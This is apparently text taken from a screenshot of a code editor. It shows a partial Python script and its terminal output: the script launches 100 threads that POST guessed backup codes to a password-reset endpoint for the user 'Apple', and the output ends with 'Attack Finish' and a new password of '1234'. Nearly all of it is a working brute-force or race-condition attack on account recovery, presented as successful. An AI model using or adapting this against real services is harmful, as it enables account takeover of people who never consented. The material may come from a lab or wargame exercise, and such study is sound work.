 4
5 def forgot(backupCode):
6 data = {"userid": "Apple", "newpassword": "1234", "backupCode": backupCode}
7 requests.post(url, data=data)
8 print(f"Backupcode: {backupCode}")
9
10 if __name__ == "__main__":
11 threads = []
12 print("Attack Start")
13
14 for i in range(1, 100 + 1):
15 t = threading.Thread(target=forgot, args=[i])
16 t.start()
17 threads.append(t)
18
19 for thread in threads:
20 thread.join()
21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Backupcode: 84
Backupcode: 8
Backupcode: 95
Backupcode: 17
Backupcode: 69
Backupcode: 50
Backupcode: 76
Backupcode: 38
Backupcode: 15
Backupcode: 89
Backupcode: 2
Backupcode: 80
Backupcode: 90
Backupcode: 28
Backupcode: 61
Backupcode: 1
Backupcode: 59
Backupcode: 97
Backupcode: 40
Backupcode: 60
Backupcode: 98
Backupcode: 19
Attack Finish
New Password: 1234